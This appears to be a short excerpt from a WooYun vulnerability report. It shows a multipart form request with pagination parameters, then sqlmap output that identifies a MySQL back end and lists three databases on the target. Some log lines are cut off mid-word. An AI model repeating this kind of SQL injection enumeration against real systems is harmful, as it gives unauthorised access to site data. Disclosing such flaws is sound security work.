 -----------------------------317112827129879
Content-Disposition: form-data; name="totalRows"
0
-----------------------------317112827129879
Content-Disposition: form-data; name="pageSize"
10
-----------------------------317112827129879
Content-Disposition: form-data; name="cpage"
0
-----------------------------317112827129879
Content-Disposition: form-data; name="selectpage"
10
-----------------------------317112827129879--
---
[13:29:22] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[13:29:22] [INFO] fetching database names
[13:29:22] [INFO] fetching number of databases
[13:29:23] [WARNING] reflective value(s) found and filtering out
[13:29:23] [WARNING] running in a single-thread mode. Please consider usa
ption '--threads' for faster data retrieval
[13:29:23] [INFO] retrieved: 3
[13:29:30] [INFO] retrieved: information_schema
[13:31:05] [INFO] retrieved: friendlink
[13:32:10] [INFO] retrieved: test
available databases [3]:
[*] friendlink
[*] information_schema
[*] test
www.wooyun.org
[13:32:34] [INFO] fetched data logged to text files under 'C:\Users\perls